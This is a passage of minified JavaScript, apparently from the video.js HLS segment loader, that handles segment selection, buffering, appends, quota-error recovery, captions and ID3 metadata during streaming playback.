${eo(this.buffered_())}\n`,this.mediaSequenceSync_.diagnostics)),this.trigger("syncinfoupdate"),"INIT"===this.state&&this.couldBeginLoading_())return this.init_();if(!i||i.uri!==e.uri){if(null!==this.mediaIndex){!e.endList&&"number"===typeof e.partTargetDuration?this.resetLoader():this.resyncLoader()}return this.currentMediaInfo_=void 0,void this.trigger("playlistupdate")}const a=e.mediaSequence-i.mediaSequence;if(this.logger_(`live window shift [${a}]`),null!==this.mediaIndex)if(this.mediaIndex-=a,this.mediaIndex<0)this.mediaIndex=null,this.partIndex=null;else{const e=this.playlist_.segments[this.mediaIndex];if(this.partIndex&&(!e.parts||!e.parts.length||!e.parts[this.partIndex])){const e=this.mediaIndex;this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=e}}s&&(s.mediaIndex-=a,s.mediaIndex<0?(s.mediaIndex=null,s.partIndex=null):(s.mediaIndex>=0&&(s.segment=e.segments[s.mediaIndex]),s.partIndex>=0&&s.segment.parts&&(s.part=s.segment.parts[s.partIndex]))),this.syncController_.saveExpiredSegmentInfo(i,e)}pause(){this.checkBufferTimeout_&&(r().clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return null===this.checkBufferTimeout_}resetEverything(e){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0},this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.mediaSequenceSync_&&this.mediaSequenceSync_.resetAppendedStatus(),this.resyncLoader()}resyncLoader(){this.transmuxer_&&wl(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1;const e=this.currentMediaInfo_&&this.currentMediaInfo_.isFmp4;"hls"===this.sourceType_&&!e&&(this.shouldForceTimestampOffsetAfterResync_=!0),this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,i=()=>{},s=!1){if(t===1/0&&(t=this.duration_()),t<=e)return void this.logger_("skipping remove because end ${end} is <= start ${start}");if(!this.sourceUpdater_||!this.getMediaInfo_())return void this.logger_("skipping remove because no source updater or starting media info");let n=1;const a=()=>{n--,0===n&&i()};!s&&this.audioDisabled_||(n++,this.sourceUpdater_.removeAudio(e,t,a)),(s||"main"===this.loaderType_)&&(this.gopBuffer_=((e,t,i,s)=>{const n=Math.ceil((t-s)*_t.ONE_SECOND_IN_TS),a=Math.ceil((i-s)*_t.ONE_SECOND_IN_TS),r=e.slice();let o=e.length;for(;o--&&!(e[o].pts<=a););if(-1===o)return r;let l=o+1;for(;l--&&!(e[l].pts<=n););return l=Math.max(l,0),r.splice(l,o-l+1),r})(this.gopBuffer_,e,t,this.timeMapping_),n++,this.sourceUpdater_.removeVideo(e,t,a));for(const r in this.inbandTextTracks_)Jl(e,t,this.inbandTextTracks_[r]);Jl(e,t,this.segmentMetadataTrack_),a()}monitorBuffer_(){this.checkBufferTimeout_&&r().clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=r().setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){"READY"===this.state&&this.fillBuffer_(),this.checkBufferTimeout_&&r().clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=r().setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){if(this.sourceUpdater_.updating())return;const e=this.chooseNextRequest_();if(!e)return;const t={segmentInfo:lc({type:this.loaderType_,segment:e})};this.trigger({type:"segmentselected",metadata:t}),"number"===typeof e.timestampOffset&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e)}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,i=this.partIndex){if(!t||!this.mediaSource_)return!1;const s="number"===typeof e&&t.segments[e],n=e+1===t.segments.length,a=!s||!s.parts||i+1===s.parts.length;return t.endList&&"open"===this.mediaSource_.readyState&&n&&a}chooseNextRequest_(){const e=this.buffered_(),t=eo(e)||0,i=to(e,this.currentTime_()),s=!this.hasPlayed_()&&i>=1,n=i>=this.goalBufferLength_(),a=this.playlist_.segments;if(!a.length||s||n)return null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_(),this.loaderType_);const r={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:Boolean(!this.syncPoint_)};if(r.isSyncRequest)r.mediaIndex=function(e,t,i){t=t||[];const s=[];let n=0;for(let a=0;a<t.length;a++){const r=t[a];if(e===r.timeline&&(s.push(a),n+=r.duration,n>i))return a}return 0===s.length?0:s[s.length-1]}(this.currentTimeline_,a,t),this.logger_(`choose next request. Can not find sync point. Fallback to media Index: ${r.mediaIndex}`);else if(null!==this.mediaIndex){const e=a[this.mediaIndex],i="number"===typeof this.partIndex?this.partIndex:-1;r.startOfSegment=e.end?e.end:t,e.parts&&e.parts[i+1]?(r.mediaIndex=this.mediaIndex,r.partIndex=i+1):r.mediaIndex=this.mediaIndex+1}else{let e,i,s;const n=this.fetchAtBuffer_?t:this.currentTime_();if(this.mediaSequenceSync_&&this.logger_(`chooseNextRequest_ request after Quality Switch:\nFor TargetTime: ${n}.\nCurrentTime: ${this.currentTime_()}\nBufferedEnd: ${t}\nFetch At Buffer: ${this.fetchAtBuffer_}\n`,this.mediaSequenceSync_.diagnostics),this.mediaSequenceSync_&&this.mediaSequenceSync_.isReliable){const t=this.getSyncInfoFromMediaSequenceSync_(n);if(!t){const e="No sync info found while using media sequence sync";return this.error({message:e,metadata:{errorType:Rr.Error.StreamingFailedToSelectNextSegment,error:new Error(e)}}),this.logger_("chooseNextRequest_ - no sync info found using media sequence sync"),null}this.logger_(`chooseNextRequest_ mediaSequence syncInfo (${t.start} --\x3e ${t.end})`),e=t.segmentIndex,i=t.partIndex,s=t.start}else{this.logger_("chooseNextRequest_ - fallback to a regular segment selection algorithm, based on a syncPoint.");const t=_o.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:n,startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time});e=t.segmentIndex,i=t.partIndex,s=t.startTime}r.getMediaInfoForTime=this.fetchAtBuffer_?`bufferedEnd ${n}`:`currentTime ${n}`,r.mediaIndex=e,r.startOfSegment=s,r.partIndex=i,this.logger_(`choose next request. Playlist switched and we have a sync point. Media Index: ${r.mediaIndex} `)}const o=a[r.mediaIndex];let l=o&&"number"===typeof r.partIndex&&o.parts&&o.parts[r.partIndex];if(!o||"number"===typeof r.partIndex&&!l)return null;"number"!==typeof r.partIndex&&o.parts&&(r.partIndex=0,l=o.parts[0]);const c=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments;if(!i&&l&&!c&&!l.independent)if(0===r.partIndex){const e=a[r.mediaIndex-1],t=e.parts&&e.parts.length&&e.parts[e.parts.length-1];t&&t.independent&&(r.mediaIndex-=1,r.partIndex=e.parts.length-1,r.independent="previous segment")}else o.parts[r.partIndex-1].independent&&(r.partIndex-=1,r.independent="previous part");const d=this.mediaSource_&&"ended"===this.mediaSource_.readyState;return r.mediaIndex>=a.length-1&&d&&!this.seeking_()?null:(this.shouldForceTimestampOffsetAfterResync_&&(this.shouldForceTimestampOffsetAfterResync_=!1,r.forceTimestampOffset=!0,this.logger_("choose next request. Force timestamp offset after loader resync")),this.generateSegmentInfo_(r))}getSyncInfoFromMediaSequenceSync_(e){if(!this.mediaSequenceSync_)return null;const t=Math.max(e,this.mediaSequenceSync_.start);e!==t&&this.logger_(`getSyncInfoFromMediaSequenceSync_. Pulled target time from ${e} to ${t}`);const i=this.mediaSequenceSync_.getSyncInfoForTime(t);if(!i)return null;if(!i.isAppended)return i;const s=this.mediaSequenceSync_.getSyncInfoForTime(i.end);return s?(s.isAppended&&this.logger_("getSyncInfoFromMediaSequenceSync_: We encounter unexpected scenario where next media sequence sync info is also appended!"),s):null}generateSegmentInfo_(e){const{independent:t,playlist:i,mediaIndex:s,startOfSegment:n,isSyncRequest:a,partIndex:r,forceTimestampOffset:o,getMediaInfoForTime:l}=e,c=i.segments[s],d="number"===typeof r&&c.parts[r],u={requestId:"segment-loader-"+Math.random(),uri:d&&d.resolvedUri||c.resolvedUri,mediaIndex:s,partIndex:d?r:null,isSyncRequest:a,startOfSegment:n,playlist:i,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:c.timeline,duration:d&&d.duration||c.duration,segment:c,part:d,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:l,independent:t},h="undefined"!==typeof o?o:this.isPendingTimestampOffset_;u.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:c.timeline,currentTimeline:this.currentTimeline_,startOfSegment:n,buffered:this.buffered_(),overrideCheck:h});const p=eo(this.sourceUpdater_.audioBuffered());return"number"===typeof p&&(u.audioAppendStart=p-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(u.gopsToAlignWith=((e,t,i)=>{if("undefined"===typeof t||null===t||!e.length)return[];const s=Math.ceil((t-i+3)*_t.ONE_SECOND_IN_TS);let n;for(n=0;n<e.length&&!(e[n].pts>s);n++);return e.slice(n)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),u}timestampOffsetForSegment_(e){return(({segmentTimeline:e,currentTimeline:t,startOfSegment:i,buffered:s,overrideCheck:n})=>n||e!==t?e<t?i:s.length?s.end(s.length-1):i:null)(e)}earlyAbortWhenNeeded_(e){if(this.vhs_.tech_.paused()||!this.xhrOptions_.timeout||!this.playlist_.attributes.BANDWIDTH)return;if(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)return;const t=this.currentTime_(),i=e.bandwidth,s=this.pendingSegment_.duration,n=_o.estimateSegmentRequestTime(s,i,this.playlist_,e.bytesReceived),a=function(e,t,i=1){return((e.length?e.end(e.length-1):0)-t)/i}(this.buffered_(),t,this.vhs_.tech_.playbackRate())-1;if(n<=a)return;const r=function(e){const{main:t,currentTime:i,bandwidth:s,duration:n,segmentDuration:a,timeUntilRebuffer:r,currentTimeline:o,syncController:l}=e,c=t.playlists.filter((e=>!_o.isIncompatible(e)));let d=c.filter(_o.isEnabled);d.length||(d=c.filter((e=>!_o.isDisabled(e))));const u=d.filter(_o.hasAttribute.bind(null,"BANDWIDTH")).map((e=>{const t=l.getSyncPoint(e,n,o,i)?1:2;return{playlist:e,rebufferingImpact:_o.estimateSegmentRequestTime(a,s,e)*t-r}})),h=u.filter((e=>e.rebufferingImpact<=0));return zl(h,((e,t)=>Hl(t.playlist,e.playlist))),h.length?h[0]:(zl(u,((e,t)=>e.rebufferingImpact-t.rebufferingImpact)),u[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:i,duration:this.duration_(),segmentDuration:s,timeUntilRebuffer:a,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(!r)return;const o=n-a-r.rebufferingImpact;let l=.5;a<=Gr&&(l=1),!r.playlist||r.playlist.uri===this.playlist_.uri||o<l||(this.bandwidth=r.playlist.attributes.BANDWIDTH*ul.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}handleAbort_(e){this.logger_(`Aborting ${ic(e)}`),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){const{hasAudio:i,hasVideo:s}=t,n={segmentInfo:lc({type:this.loaderType_,segment:e}),trackInfo:{hasAudio:i,hasVideo:s}};this.trigger({type:"segmenttransmuxingtrackinfoavailable",metadata:n}),this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(t=t||{},function(e,t){if(!e&&!t||!e&&t||e&&!t)return!1;if(e===t)return!0;const i=Object.keys(e).sort(),s=Object.keys(t).sort();if(i.length!==s.length)return!1;for(let n=0;n<i.length;n++){const a=i[n];if(a!==s[n])return!1;if(e[a]!==t[a])return!1}return!0}(this.currentMediaInfo_,t)||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId)||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()?this.processCallQueue_():ac(this)))}handleTimingInfo_(e,t,i,s){if(this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId))return;const n=this.pendingSegment_,a=sc(t);n[a]=n[a]||{},n[a][i]=s,this.logger_(`timinginfo: ${t} - ${i} - ${s}`),this.hasEnoughInfoToAppend_()?this.processCallQueue_():ac(this)}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId))return;if(0===t.length)return void this.logger_("SegmentLoader received no captions from a caption event");if(!this.pendingSegment_.hasAppendedData_)return void this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t));const i=null===this.sourceUpdater_.videoTimestampOffset()?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),s={};t.forEach((e=>{s[e.stream]=s[e.stream]||{startTime:1/0,captions:[],endTime:0};const t=s[e.stream];t.startTime=Math.min(t.startTime,e.startTime+i),t.endTime=Math.max(t.endTime,e.endTime+i),t.captions.push(e)})),Object.keys(s).forEach((e=>{const{startTime:t,endTime:n,captions:a}=s[e],o=this.inbandTextTracks_;this.logger_(`adding cues from ${t} -> ${n} for ${e}`),function(e,t,i){if(!e[i]){t.trigger({type:"usage",name:"vhs-608"});let s=i;/^cc708_/.test(i)&&(s="SERVICE"+i.split("_")[1]);const n=t.textTracks().getTrackById(s);if(n)e[i]=n;else{let n=i,a=i,r=!1;const o=(t.options_.vhs&&t.options_.vhs.captionServices||{})[s];o&&(n=o.label,a=o.language,r=o.default),e[i]=t.addRemoteTextTrack({kind:"captions",id:s,default:r,label:n,language:a},!1).track}}}(o,this.vhs_.tech_,e),Jl(t,n,o[e]),function({inbandTextTracks:e,captionArray:t,timestampOffset:i}){if(!t)return;const s=r().WebKitDataCue||r().VTTCue;t.forEach((t=>{const n=t.stream;t.content?t.content.forEach((a=>{const r=new s(t.startTime+i,t.endTime+i,a.text);r.line=a.line,r.align="left",r.position=a.position,r.positionAlign="line-left",e[n].addCue(r)})):e[n].addCue(new s(t.startTime+i,t.endTime+i,t.text))}))}({captionArray:a,inbandTextTracks:o,timestampOffset:i})})),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}handleId3_(e,t,i){if(this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId))return;this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(i,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,i))}processMetadataQueue_(){this.metadataQueue_.id3.forEach((e=>e())),this.metadataQueue_.caption.forEach((e=>e())),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){const e=this.callQueue_;this.callQueue_=[],e.forEach((e=>e()))}processLoadQueue_(){const e=this.loadQueue_;this.loadQueue_=[],e.forEach((e=>e()))}hasEnoughInfoToLoad_(){if("audio"!==this.loaderType_)return!0;const e=this.pendingSegment_;return!!e&&(!this.getCurrentMediaInfo_()||!nc({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){if(!this.sourceUpdater_.ready())return!1;if(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_)return!1;const e=this.pendingSegment_,t=this.getCurrentMediaInfo_();if(!e||!t)return!1;const{hasAudio:i,hasVideo:s,isMuxed:n}=t;return!(s&&!e.videoTimingInfo)&&(!(i&&!this.audioDisabled_&&!n&&!e.audioTimingInfo)&&!nc({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId))return;if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())return ac(this),void this.callQueue_.push(this.handleData_.bind(this,e,t));const i=this.pendingSegment_;if(this.setTimeMapping_(i.timeline),this.updateMediaSecondsLoaded_(i.part||i.segment),"closed"!==this.mediaSource_.readyState){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),i.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),i.isFmp4=e.isFmp4,i.timingInfo=i.timingInfo||{},i.isFmp4)this.trigger("fmp4"),i.timingInfo.start=i[sc(t.type)].start;else{const e=this.getCurrentMediaInfo_(),t="main"===this.loaderType_&&e&&e.hasVideo;let s;t&&(s=i.videoTimingInfo.start),i.timingInfo.start=this.trueSegmentStart_({currentStart:i.timingInfo.start,playlist:i.playlist,mediaIndex:i.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:t,firstVideoFrameTimeForData:s,videoTimingInfo:i.videoTimingInfo,audioTimingInfo:i.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(i,t.type),this.updateSourceBufferTimestampOffset_(i),i.isSyncRequest){this.updateTimingInfoEnd_(i),this.syncController_.saveSegmentTimingInfo({segmentInfo:i,shouldSaveTimelineMapping:"main"===this.loaderType_});const e=this.chooseNextRequest_();if(e.mediaIndex!==i.mediaIndex||e.partIndex!==i.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}i.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(i,t)}}updateAppendInitSegmentStatus(e,t){"main"!==this.loaderType_||"number"!==typeof e.timestampOffset||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:i,playlist:s}){if(i){const e=Zo(i);if(this.activeInitSegmentId_===e)return null;t=this.initSegmentForMap(i,!0).bytes,this.activeInitSegmentId_=e}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=s,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:i},s){const n=this.sourceUpdater_.audioBuffered(),a=this.sourceUpdater_.videoBuffered();n.length>1&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+Jr(n).join(", ")),a.length>1&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+Jr(a).join(", "));const o=n.length?n.start(0):0,l=n.length?n.end(n.length-1):0,c=a.length?a.start(0):0,d=a.length?a.end(a.length-1):0;if(l-o<=1&&d-c<=1)return this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${i.byteLength}, audio buffer: ${Jr(n).join(", ")}, video buffer: ${Jr(a).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),void this.trigger("error");this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:i}));const u=this.currentTime_()-1;this.logger_(`On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to ${u}`),this.remove(0,u,(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=r().setTimeout((()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()}),1e3)}),!0)}handleAppendError_({segmentInfo:e,type:t,bytes:i},s){s&&(22!==s.code?(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",s),this.error({message:`${t} append of ${i.length}b failed for segment #${e.mediaIndex} in playlist ${e.playlist.id}`,metadata:{errorType:Rr.Error.StreamingFailedToAppendSegment}}),this.trigger("appenderror")):this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:i}))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:i,data:s,bytes:n}){if(!n){const e=[s];let t=s.byteLength;i&&(e.unshift(i),t+=i.byteLength),n=(e=>{let t,i=0;return e.bytes&&(t=new Uint8Array(e.bytes),e.segments.forEach((e=>{t.set(e,i),i+=e.byteLength}))),t})({bytes:t,segments:e})}const a={segmentInfo:lc({type:this.loaderType_,segment:e})};this.trigger({type:"segmentappendstart",metadata:a}),this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,i){if(!this.pendingSegment_||t!==this.pendingSegment_.requestId)return;const s=this.pendingSegment_.segment,n=`${e}TimingInfo`;s[n]||(s[n]={}),s[n].transmuxerPrependedSeconds=i.prependedContentDuration||0,s[n].transmuxedPresentationStart=i.start.presentation,s[n].transmuxedDecodeStart=i.start.decode,s[n].transmuxedPresentationEnd=i.end.presentation,s[n].transmuxedDecodeEnd=i.end.decode,s[n].baseMediaDecodeTime=i.baseMediaDecodeTime}appendData_(e,t){const{type:i,data:s}=t;if(!s||!s.byteLength)return;if("audio"===i&&this.audioDisabled_)return;const n=this.getInitSegmentAndUpdateState_({type:i,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null});this.appendToSourceBuffer_({segmentInfo:e,type:i,initSegment:n,data:s})}loadSegment_(e){if(this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),"number"===typeof e.timestampOffset&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),!this.hasEnoughInfoToLoad_())return ac(this),void this.loadQueue_.push((()=>{const t=(0,p.A)({},e,{forceTimestampOffset:!0});(0,p.A)(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)}));this.updateTransmuxerAndRequestSegment_(e)}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));const t=this.createSimplifiedSegmentObj_(e),i=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=null!==this.mediaIndex,n=e.timeline!==this.currentTimeline_&&e.timeline>0,a=i||s&&n;this.logger_(`Requesting\n${Ql(e.uri)}\n${ic(e)}`),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=jl({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:a,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:t,level:i,stream:s})=>{this.logger_(`${ic(e)} logged from transmuxer stream ${s} as a ${i}: ${t}`)},triggerSegmentEventFn:({type:e,segment:t,keyInfo:i,trackInfo:s,timingInfo:n})=>{const a={segmentInfo:lc({segment:t})};i&&(a.keyInfo=i),s&&(a.trackInfo=s),n&&(a.timingInfo=n),this.trigger({type:e,metadata:a})}})}trimBackBuffer_(e){const t=((e,t,i)=>{let s=t-ul.BACK_BUFFER_LENGTH;e.length&&(s=Math.max(s,e.start(0)));const n=t-i;return Math.min(n,s)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);t>0&&this.remove(0,t)}createSimplifiedSegmentObj_(e){const t=e.segment,i=e.part,s=e.segment.key||e.segment.map&&e.segment.map.key,n=e.segment.map&&!e.segment.map.bytes,a={resolvedUri:i?i.resolvedUri:t.resolvedUri,byterange:i?i.byterange:t.byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part,type:this.loaderType_,start:e.startOfSegment,duration:e.duration,isEncrypted:s,isMediaInitialization:n},r=e.playlist.segments[e.mediaIndex-1];if(r&&r.timeline===t.timeline&&(r.videoTimingInfo?a.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(a.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key){const i=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]);a.key=this.segmentKey(t.key),a.key.iv=i}return t.map&&(a.map=this.initSegmentForMap(t.map)),a}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){if(this.pendingSegment_.byteLength=t.bytesReceived,e<tc)return void this.logger_(`Ignoring segment's bandwidth because its duration of ${e} is less than the min to record 0.016666666666666666`);const i={bandwidthInfo:{from:this.bandwidth,to:t.bandwidth}};this.trigger({type:"bandwidthupdated",metadata:i}),this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,i){if(this.callQueue_.length)return void this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,i));if(this.saveTransferStats_(t.stats),!this.pendingSegment_)return;if(t.requestId!==this.pendingSegment_.requestId)return;if(e){if(this.pendingSegment_=null,this.state="READY",e.code===kl)return;return this.pause(),e.code===Al?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error"))}const s=this.pendingSegment_;this.saveBandwidthRelatedStats_(s.duration,t.stats),s.endOfAllRequests=t.endOfAllRequests,i.gopInfo&&(this.gopBuffer_=((e,t,i)=>{if(!t.length)return e;if(i)return t.slice();const s=t[0].pts;let n=0;for(;n<e.length&&!(e[n].pts>=s);n++);return e.slice(0,n).concat(t)})(this.gopBuffer_,i.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(s)}setTimeMapping_(e){const t=this.syncController_.mappingForTimeline(e);null!==t&&(this.timeMapping_=t)}updateMediaSecondsLoaded_(e){"number"===typeof e.start&&"number"===typeof e.end?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return null!==e&&("main"===this.loaderType_&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:i,firstVideoFrameTimeForData:s,currentVideoTimestampOffset:n,useVideoTimingInfo:a,videoTimingInfo:r,audioTimingInfo:o}){if("undefined"!==typeof e)return e;if(!a)return o.start;const l=t.segments[i-1];return 0!==i&&l&&"undefined"!==typeof l.start&&l.end===s+n?r.start:s}waitForAppendsToComplete_(e){const t=this.getCurrentMediaInfo_(e);if(!t)return this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),void this.trigger("error");const{hasAudio:i,hasVideo:s,isMuxed:n}=t,a="main"===this.loaderType_&&s,r=!this.audioDisabled_&&i&&!n;if(e.waitingOnAppends=0,!e.hasAppendedData_)return e.timingInfo||"number"!==typeof e.timestampOffset||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),void this.checkAppendsDone_(e);a&&e.waitingOnAppends++,r&&e.waitingOnAppends++,a&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,0===e.waitingOnAppends&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){const t=((e,t,i)=>"main"===e&&t&&i?i.hasAudio||i.hasVideo?t.hasVideo&&!i.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&i.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in 